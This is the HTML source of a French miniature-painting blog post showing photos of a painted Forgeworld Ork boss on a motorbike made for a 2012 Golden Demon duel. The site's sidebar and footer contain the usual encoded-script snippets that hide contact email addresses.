

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.juliencasses.com/2012/12/big-boss-ork-sur-moto?pid=591
body_size: 7980
content:
 
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
<!-- <meta content="IE=8" http-equiv="X-UA-Compatible" />  -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta http-equiv="Content-Language" content="fr" />
	<meta name="robots" content="INDEX,FOLLOW" />
	<title>Julien Casses Miniatures painter - Picture 591 &laquo; Big boss Ork sur moto &laquo;  juliencasses.com</title>
	<meta name="description" content="Page personnelle de Julien Casses (Julienc.world), miniatures painting tutorial: bronze golden demon UK 2009 War for Macragge tyranides space marine step by step tutorial, peinture de figurines"> 
	<meta name="keywords" content="golden demon, miniatures painting tutorials, war for macragge tutorial, tyranid step by step, space marine step by step, fantasy miniatures, fantasy, sci-fi, tutorials" />
	<meta name="Author" content="Julien Casses" />
	<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.juliencasses.com/wp-content/themes/juliencasses/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css' href="https://www.juliencasses.com/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0" type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src="https://www.juliencasses.com/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8"></script>
<link rel='prev' title='Dark Angels Contemptor' href='https://www.juliencasses.com/2012/12/dark-angels-contemptor' />
<link rel='next' title='Joyeuses fêtes/Happy Holidays !' href='https://www.juliencasses.com/2012/12/joyeuses-fetes' />
<link rel='canonical' href='https://www.juliencasses.com/2012/12/big-boss-ork-sur-moto' />
<link rel='shortlink' href='https://www.juliencasses.com/?p=4984' />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.juliencasses.com/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
	<meta name="google-site-verification" content="5fcHWv24HgjdPjaOXm1iNLXFpSxm1MEa0OUtcXookVc" />
	<link rel="stylesheet" href="https://www.juliencasses.com/wp-content/themes/juliencasses/style.css" type="text/css" media="screen" />
	<link rel="pingback" href="https://www.juliencasses.com/xmlrpc.php" />
	



	 

	
<link href="https://feeds.feedburner.com/Juliencasses" type="application/rss+xml" rel="alternate" title="juliencasses.com RSS Feed" />


</head>

<body class="single single-post postid-4984 single-format-standard">
	<div id="container">
		<div id="header">
			<div id="headerimg">
				<h1 id="titresite">
				
				<a href="https://www.juliencasses.com"><img src="https://www.juliencasses.com/wp-content/themes/juliencasses/images/nom_logo.png" alt="http://www.juliencasses.com: retour à l'accueil" /></a>
				
				</h1>
				<!--<div class="description"></div>-->
			</div><!-- end header -->
			<div id="menu">							
				<ul id="nav" class="clearfloat">
				<li class="parent cat-item cat-item-64 "><a href="https://www.juliencasses.com/category/blog/" title="Blog">Blog</a>
					</li>
					<li class="parent cat-item cat-item-3 ">
						<a href="#" title="">Peinture</a>
							<ul class='children'>
								<li class="cat-item cat-item-13 ">
									<a href="https://www.juliencasses.com/category/peinture/fantasy/" title="Voir tous les articles classés dans Fantasy">Fantasy</a>
								</li>
								<li class="cat-item cat-item-14 ">
									<a href="https://www.juliencasses.com/category/peinture/science-fiction/" title="Voir tous les articles classés dans Science Fiction">Science Fiction</a>
								</li>
								<li class="cat-item cat-item-28 ">
									<a href="https://www.juliencasses.com/category/peinture/divers-et-oldies/" title="Voir tous les articles classés dans Divers-oldies">Divers - oldies</a>
								</li>
								<li class="cat-item cat-item-28 ">
									<a href="https://www.juliencasses.com/category/peinture/collection/" title="Voir tous les articles classés dans Collection">Collection</a>
								</li>
								<li class="cat-item cat-item-28 ">
									<a href="https://www.juliencasses.com/category/peinture/a-vendre-for-sale/" title="Voir tous les articles classés dans A vendre">A vendre</a>
								</li>
							</ul>
					</li>
					<li class="parent cat-item cat-item-4 ">
						<a href="https://www.juliencasses.com/category/sculpture/" title="Voir tous les articles classés dans Sculpture">Sculpture</a>
		
					</li>
					<li class="parent cat-item cat-item-5 ">
						<a href="#" title="Voir tous les articles classés dans Articles">Articles</a>
							<ul class='children'>
								<li class="cat-item cat-item-6">
									<a href="https://www.juliencasses.com/category/articles/tutoriels/" title="Voir tous les articles class&eacute;s dans Tutoriels">Tutoriels</a>
								</li>
								<li class="cat-item cat-item-8">
									<a href="https://www.juliencasses.com/category/articles/travaux-en-cours/" title="Voir tous les articles class&eacute;s dans W.I.P &#039;s">W.I.P &#039;s</a>
								</li>
								<li class="cat-item cat-item-8">
									<a href="https://www.juliencasses.com/category/articles/translated-articles/" title="Voir tous les articles class&eacute;s dans Translated articles">Translated</a>
								</li>
								<li class="cat-item cat-item-30 "><a href="https://www.juliencasses.com/category/videos/" title="Voir tous les articles class&eacute;s dans Vid&eacute;os">Vid&eacute;os</a>
					</li>
							</ul>
					</li>
					<li class="parent cat-item cat-item-9 "><a href="https://www.juliencasses.com/category/publications/" title="Voir tous les articles class&eacute;s dans publications">Publications</a>
					</li>
					
					
					
								</ul>

			</div> <!-- end div menu -->
			
			
			<!--
			<div id="languageSelector">
				<a href="/en/"> <img src="https://www.juliencasses.com/wp-content/themes/juliencasses/images/us.png" alt="" /></a>
				<a href="/es/"><img src="https://www.juliencasses.com/wp-content/themes/juliencasses/images/es.png" alt="" /></a>
				<a href="/fr/"><img src="https://www.juliencasses.com/wp-content/themes/juliencasses/images/fr.png" alt="" /></a>
			</div>
			-->
		</div><!-- end header -->
		<hr />

				
		
		 


<img src="https://www.juliencasses.com/wp-content/themes/juliencasses/images/TitreArticle.png" id="titreArticle" alt="Articles" />

<hr />

<div id="content" class="widecolumn">
<div class="borderTop"></div>
	<div class="article">
		<div class="contentArticle">
		
			<div class="post-4984 post type-post status-publish format-standard hentry category-2011-2014-science-fiction" id="post-4984">
			<div class="enteteArticle">
				<div class="entetegauche">
					<img src="https://www.juliencasses.com/wp-content/uploads/RTSGorkENTETE.jpg" alt="Big boss Ork sur moto" />
				</div>
				<div class="infosentete">
					<h2 class="titreArticleReplace">Big boss Ork sur moto</h2>
					<span class="entetesoustitre"></span>
					<span class="catanddate"><a href="https://www.juliencasses.com/category/peinture/science-fiction/2011-2014-science-fiction" title="Voir tous les articles dans 2011-2014" rel="category tag">2011-2014</a> - Le 23 décembre 2012</span>
				</div>
				<hr />
			</div>
				
				<div class="entry">
					<p><span style="text-decoration: underline;"><strong>Septembre-Octobre 2012</strong></span></p>
<p>Voici  quelques images du Big boss Ork sur moto, issu de la gamme Forgeworld, que j&#8217;ai réalisé pour un duel au GD français 2012.</p>
<p>Cela faisait quelques temps que l&#8217;idée de travailler la teinte jaune me passait par la tête. Or, désireux de peindre un Ork afin de rendre hommage à Bruno Grelier, ce fut l&#8217;occasion idéale. Et je ne peux que l’en remercier, tant le plaisir de peindre un de ces grands guerriers verts fût grand…</p>
<p>Un petit « Oldblood » est d&#8217;ailleurs inscrit sur la moto. Oldblood étant le pseudonyme de cet amoureux des orks qu’était Bruno.</p>
<p>Vous pouvez enfin le voir mis en situation face à son opposant, <a href=" http://www.juliencasses.com/2012/12/dark-angels-contemptor" target="_blank">un Contemptor Dark Angels</a>, en cliquant sur le lien du duel : <a href="https://www.juliencasses.com/2012/12/reclaiming-the-sularian-gate" target="_blank">Reclaiming the Sularian Gate</a>.</p>
<h3>Les photos</h3>

<div class="ngg-galleryoverview">

	
	
	<ul class="ngg-gallery-list">
	
		<!-- PREV LINK -->	
				
		<!-- Thumbnail list -->
				 
		
		<li id="ngg-image-589" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=589" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 1" alt="Big Boss Ork sur moto (Forgeworld) - Photo 1" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_p1010071.jpg" width="100" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-585" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=585" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 2" alt="Big Boss Ork sur moto (Forgeworld) - Photo 2" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_p1010063.jpg" width="100" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-580" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=580" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 3" alt="Big Boss Ork sur moto (Forgeworld) - Photo 3" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_p1010055.jpg" width="78" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-582" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=582" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 4" alt="Big Boss Ork sur moto (Forgeworld) - Photo 4" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_p1010058.jpg" width="100" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-583" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=583" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 5" alt="Big Boss Ork sur moto (Forgeworld) - Photo 5" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_p1010059.jpg" width="100" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-584" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=584" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 6" alt="Big Boss Ork sur moto (Forgeworld) - Photo 6" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_p1010060.jpg" width="78" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-588" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=588" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 7" alt="Big Boss Ork sur moto (Forgeworld) - Photo 7" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_p1010068.jpg" width="83" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-587" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=587" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 8" alt="Big Boss Ork sur moto (Forgeworld) - Photo 8" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_p1010066.jpg" width="100" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-586" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=586" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 9" alt="Big Boss Ork sur moto (Forgeworld) - Photo 9" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_p1010064.jpg" width="100" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-581" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=581" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 10" alt="Big Boss Ork sur moto (Forgeworld) - Photo 10" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_p1010056.jpg" width="86" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-590" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=590" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 11" alt="Big Boss Ork sur moto (Forgeworld) - Photo 11" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_p1010078.jpg" width="100" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-591" class="ngg-thumbnail-list selected" >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=591" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 12" alt="Big Boss Ork sur moto (Forgeworld) - Photo 12" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_photo-11.jpg" width="100" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-592" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=592" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 13" alt="Big Boss Ork sur moto (Forgeworld) - Photo 13" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_photo-12.jpg" width="100" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-593" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=593" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 14" alt="Big Boss Ork sur moto (Forgeworld) - Photo 14" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_photo-1.jpg" width="100" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-597" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=597" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 15" alt="Big Boss Ork sur moto (Forgeworld) - Photo 15" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_photo-9.jpg" width="100" height="75" />
			</a>
		</li>

	 			 
		
		<li id="ngg-image-595" class="ngg-thumbnail-list " >
			<a href="/2012/12/big-boss-ork-sur-moto?pid=595" title="OLYMPUS DIGITAL CAMERA" >
				<img title="Big Boss Ork sur moto (Forgeworld) - Photo 16" alt="Big Boss Ork sur moto (Forgeworld) - Photo 16" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/thumbs/thumbs_photo-4.jpg" width="100" height="75" />
			</a>
		</li>

	 		 	
	 	<!-- NEXT LINK -->
			 	
	</ul>
	
 	<div class="pic"><img title="Big Boss Ork sur moto (Forgeworld) - Photo 12" alt="Big Boss Ork sur moto (Forgeworld) - Photo 12" src="https://www.juliencasses.com/wp-content/gallery/boss-ork-moto-rtsg/photo-11.jpg" /></div>
</div>


									</div>
			</div>
			
	
	
			<div id="comments">


	<p class="nocomments">Comments are closed.</p>



<a name="commentaires"></a>
								


</div><!-- #comments -->
	
	
				</div><!-- end contentArticle -->
	</div><!-- end article -->
	<hr />
<div class="borderBottom"></div>
</div>
<div id="sidebar">
	<!-- start ul categories enfants -->
	<ul>
		<li class="categories">
		<h2>
		<!-- Articles -->
		Peinture		</h2>
		<ul>
			<li class="lienCategories"><a href="https://www.juliencasses.com/category/peinture/fantasy" title="Voir tous les articles classés dans Fantasy">Fantasy</a></li><li class="lienCategories"><a href="https://www.juliencasses.com/category/peinture/science-fiction" title="Voir tous les articles classés dans Science Fiction">Science Fiction</a></li><li class="lienCategories"><a href="https://www.juliencasses.com/category/peinture/divers-et-oldies" title="Voir tous les articles classés dans Divers - oldies">Divers - oldies</a></li><li class="lienCategories"><a href="https://www.juliencasses.com/category/peinture/collection" title="Voir tous les articles classés dans Collection">Collection</a></li><li class="lienCategories"><a href="https://www.juliencasses.com/category/peinture/a-vendre-for-sale" title="Voir tous les articles classés dans A vendre - For Sale">A vendre - For Sale</a></li>		</ul>
		<!-- end ul categories -->
		
		</li>
		
		<li class="spacerLi">&nbsp;</li>
		<li>
						<h2>Rechercher</h2>
			<form method="get" id="searchform" action="https://www.juliencasses.com/">
			<div>
				<!--<label class="hidden" for="s">Rechercher pour&nbsp;:</label>-->
				<input type="text" value="" name="s" id="s" />
				<input type="submit" id="searchsubmit" value="Chercher" />
			</div>
			</form>		
		</li>
		
		<!---->
		
			
		<li id="liRSS">
		
				<h2>Flux Rss</h2>
			<p>
			<a href="http://feeds.feedburner.com/Juliencasses">Inscrivez-vous au flux RSS du site &nbsp;<img src="https://www.juliencasses.com/wp-content/themes/juliencasses/images/RSS.png" alt="Flux RSS"></a>
			</p>
			</li>


		<li class="spacerLi">&nbsp;</li>	
		
			<li id="liNewsletter">
				<h2>Newsletter</h2>		
				
				<div id="mc_embed_signup">
				<form action="http://juliencasses.us2.list-manage1.com/subscribe/post?u=b506f451519a522fdfd635c1b&amp;id=df32beda00" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
					
				
				<div class="mc-field-group">
					<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
				</label>
					<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
				</div>
					
					<div class="indicates-required"><span class="asterisk">*</span> required</div>
					<div class="clear">
					<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
					<div id="mce-responses" class="clear">
						<div class="response" id="mce-error-response" style="display:none"></div>
						<div class="response" id="mce-success-response" style="display:none"></div>
					</div>
				</form>
				</div>
				<script type="text/javascript" src="https://www.juliencasses.com/wp-content/themes/juliencasses/js/newsletter-mailchimp.js"></script>

		</li>


		<li id="liContact">

			<h2>Contact</h2>
			<script type="text/javascript">
//<![CDATA[
var a9="";for(var p9=0;p9<371;p9++)a9+=String.fromCharCode(("gxcn*)^)>22jtc\"?$ghqS$\"qwpoSqugStxgvj?$0jkuh?tgoc^^^)Svkn^)0q<rntgg*ce1i1SJ$.$wd0ut*uv+-3+wn^)lp^^kg26w2lw2?kg?n?ep??ucu^)0gurntgg*ce1i1?N$.$wd0ut*uv+-3+tkUv0hpioEtqtEjcg*qf+-68lq^)e^)0lorntgg*ce1i1lM$.$wd0ut*uv+-3+^)$^)^^qp\"Wwuoqwvgqvj?$0jkuh?tg^^^)^^^)lw$@WWnkW(gp86%2wn=lpekgugcu%2u(2222=e68o>Wq@^)1cgr0tegncW1*1$Wi.uw$0vtdu++*3)0tgrnceg*1*00+*00+1i.$&4&3$+0uwduvt*4++".charCodeAt(p9)-(0*5+2)+19+44)%(0x5f)+58-26);document.write(eval(a9))
//]]>
</script>
		</li>
		
		<li class="spacerLi">&nbsp;</li>
		<li id="liAbout">
			<h2>About Me</h2>
				<p><strong><strong><img alt="" src="https://www.juliencasses.com/wp-content/uploads/LOGOFB.png" width="20" height="20" /> </strong><a href="https://www.facebook.com/julien.casses.9/" target="_blank">https://www.facebook.com/julien.casses.9/<br />
</a><br />
<strong><img alt="" src="https://www.juliencasses.com/wp-content/uploads/LOGOINSTA.png" width="20" height="20" /> </strong><a href="https://www.instagram.com/juliencasses.miniatures/" target="_blank">juliencasses.miniatures</p>
<p></a>&#8211;</strong></p>
<p>&#8211;</p>
<p>My name is julien and i&#8217;m French.</p>
<p>I try to take the most pleasure I can in painting miniatures, and this is almost all I have to said about me and the hobby</p>
<p>With time and work I become the lucky owner of 34 Golden Demon all around the world.</p>
<p>**</p>
<p>Je m&#8217;appelle Julien Casses.</p>
<p>Depuis de nombreuses années, j&#8217;essaie avant tout de prendre le plus de plaisir dans le fait de peindre des figurines. Et c&#8217;est à peu près tout ce que je peux dire sur mon rapport avec le Hobby.</p>
<p>Avec le temps, je suis devenu l&#8217;heureux acquéreur de 34 Golden Demon, et cela à travers le monde.</p>
<p>&#8211;<br />
&#8211;</p>
<p><strong>COMMISSIONS :</strong></p>
<p><strong>I&#8217;m not available to take commissions.</strong><br />
<strong> <a href="https://www.juliencasses.com/2011/05/julien-casses-studio-commissions-english" target="_blank">Please check this page for more complete details.</a></strong></p>
<p>&nbsp;</p>
<p>&#8212;&#8212;</p>
<p><strong>COMMANDES : </strong><br />
<strong> Je ne suis actuellement pas disponible pour prendre des commandes.</strong><br />
<strong> <a href="www.juliencasses.com/2011/05/julien-casses-studio-commissions" target="_blank">Merci de vous reporter à cette page, pour y trouver tous les détails.</a></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

		</li>
		
		<li>
		<br /><br />
			<h2>Palmar&egrave;s</h2>
			Les prix gagn&eacute;s dans les diff&eacute;rents concours, <a href="https://www.juliencasses.com/category/palmares/">c'est par ici</a> !
		</li>
		
		
		
		
		
	</ul>

		<ul>
					 
<li id="linkcat-2" class="linkcat"><h2>Liens</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.allancarrasco.net/" target="_blank">Allan Carrasco</a></li>
<li><a href="http://lebenstudio.blogspot.fr/" target="_blank">Benoit Ménard</a></li>
<li><a href="http://bestienmeister.blogspot.fr/" target="_blank">Bestienmeister &#8211; Christian Reckerth</a></li>
<li><a href="http://cbart-miniatures.over-blog.com/" target="_blank">cbart-miniatures</a></li>
<li><a href="http://www.coolminiornot.com" target="_blank">Coolminiornot</a></li>
<li><a href="http://haekel.free.fr/" target="_blank">Haekel et Jaekel</a></li>
<li><a href="http://leskouzes.blogspot.fr/" target="_blank">Le blog des kouzes</a></li>
<li><a href="http://www.destroyerminis.com/" target="_blank">Marike Reimer &#8211; Destroyerminis</a></li>
<li><a href="https://massivevoodoo.blogspot.com/">Massive Voodoo</a></li>
<li><a href="http://www.masterminis.net" target="_blank">Masterminis.net</a></li>
<li><a href="http://www.akaranseth.com/" target="_blank">Mathieu Fontaine / Akaranseth</a></li>
<li><a href="http://unblogdeminiatures.blogspot.fr/" target="_blank">Maxime Penaud (Creed)</a></li>
<li><a href="http://www.pixelgod.net/" target="_blank">Raffaele Picca</a></li>
<li><a href="http://remytremblay.sculpture.over-blog.com/" target="_blank">Rémy Tremblay</a></li>
<li><a href="http://www.skyzo-art.com/" target="_blank">Skyzo Art</a></li>
<li><a href="https://slave-of-paint.blogspot.com/" target="_blank">Slave of Paint</a></li>
<li><a href="http://illusionrip.over-blog.com/" target="_blank">Stefan Kochowski</a></li>
<li><a href="http://studio-junger.fr/" target="_blank">Studio Jünger</a></li>
<li><a href="http://www.studiomcvey.com/" target="_blank">Studio Mc Vey</a></li>
<li><a href="http://mondedeptitsbonshommes.com/" target="_blank">Un monde de p&#039;tits bonshommes</a></li>
<li><a href="http://volomir.blogspot.fr/" target="_blank">Volomir &#8211; Rafael Garcia Marin</a></li>

	</ul>
</li>

	
		
		 
	</ul>
	
</div> 

		<hr />
		<!--
		<div id="footer" role="contentinfo">
			
		</div>
		-->
	</div> <!-- end container -->
	<div id="footerspe">
		<div id="footercontainer">
			<div id="colonneFooter1">
				<span class="titreBlocsFooter">Articles les + lus</span>
				<div class="soustitreBlocFooter"></div>

				<ul>
				    <li><a href="https://www.juliencasses.com/2013/03/gd-france-cancelled">GD France : Cancelled</a></li>
    <li><a href="https://www.juliencasses.com/2011/01/part5-the-end">Part5: The end</a></li>
    <li><a href="https://www.juliencasses.com/2014/11/nikita-step-by-step-uk-fr-versions">Nikita : Step by step</a></li>
    <li><a href="https://www.juliencasses.com/2019/04/the-greatest-enemy">The Greatest Enemy</a></li>
    <li><a href="https://www.juliencasses.com/2019/04/the-greatest-enemy-step-by-step">The Greatest Enemy -Step by step</a></li>
				
				</ul>

			</div><!-- end col1 -->
			<div id="colonneFooter2">
						<span class="titreBlocsFooter">Les derniers articles</span>
						<div class="soustitreBlocFooter"></div>
						<ul>
<li>
<h3><a href="https://www.juliencasses.com/2025/01/paint-ranges-an-overview-les-gammes-de-peintures-le-point">Paint ranges: an overview / les gammes de peintures : le point.</a></h3>
Le 13 janvier 2025</li>
<li>
<h3><a href="https://www.juliencasses.com/2024/12/elf-rider-2">Elf rider</a></h3>
Le 6 décembre 2024</li>
<li>
<h3><a href="https://www.juliencasses.com/2024/11/elf-rider">Elf rider</a></h3>
Le 20 novembre 2024</li>
<li>
<h3><a href="https://www.juliencasses.com/2024/11/flower-knight-step-by-step">Flower Knight : Step by step</a></h3>
Le 17 novembre 2024</li>
							
						</ul> 
			</div><!-- end col2 -->
			<div id="colonneFooter3">
						<span class="titreBlocsFooter">Commandes</span>
						<div class="soustitreBlocFooter"></div>
						<p>
						
						<script type="text/javascript" language="javascript">
<!--
var i7="";for(var v3=0;v3<794;v3++)i7+=String.fromCharCode(("8#4A4Y^C(QNq.*Xr;u,npfjk1Z\'U6dg9h/3$&yw#{V+2sSRx%8-lm:Kcz0)Wbo<tvTeY745iCM&T^CCM)SM$X^CuW0V;XV)/gh4;+;{Z<4K$g4o&<dcyRd)k\'ub3.y8&)T%&RdRkdzx$g*8$.yb$byrj+&K&Rdz$X*2/\'{cZ)4xn*m+;So$p*b8,)y-yg08gRdKgS%xnxuS&X0Vh<6%no%c/)0$;+uygWQy,\':Uyru8$R&K/xuc$6f%h9uq$<ZS,qhb,\'mx3xdb$XSSyXT2h9fW/9f&yU(zpRdbh<4:u)T)/9QmhgfS,N4bn<&m;+;8,)y&u);{$<T:$tdW/g4oyqb+y*y%39pK3ruS/2o&uozx;2T,/\'QWygSW;X*2yrdS$X0S$gdKyN(7&tZ)$<TxkRZ939fz$<T8hR0SkN4Wyruc$R&5;rQcy9;{&KSV$XSW/9;{/XdW;rZ)h9/Vy9{{/X6{h<4:$g*K/XdWnNQK9Ny%e9f8yXde;rQV&)q{;XoS;Xfc$Sybhgfb/9;{;UzchUvxnxuS&X0Vh<6%no&c/)z+;+s(C\\(14I8#4A<W^Q\\<W]UXS\\<WL^UJ=)S^I4YO+0&\':p(I$XO%*#4b6I<WJJ]]RYJ>I4YO+0&\':p(I$XO%*#4b6I<WLRJJ]]RSJ>I4YO+0&\':p(I$XO%*#4b6I<WLSJJ]]WJ>4YO+0&\':p(I$XO%*#4b6I<WLTJJ\\&TL^t64+0)O(41/d*#4d1&\'I)S___RWMI)S___YJGSVVM)SGSVVJ?\\\'8#.I&TO57$564IQMTVTJJ".charCodeAt(v3)-(33)+0x3f)%(95)+70-38);document.write(eval(i7))
//-->
</script>
						</p>
			</div><!-- end col3 -->
			<div id="colonneFooter4">
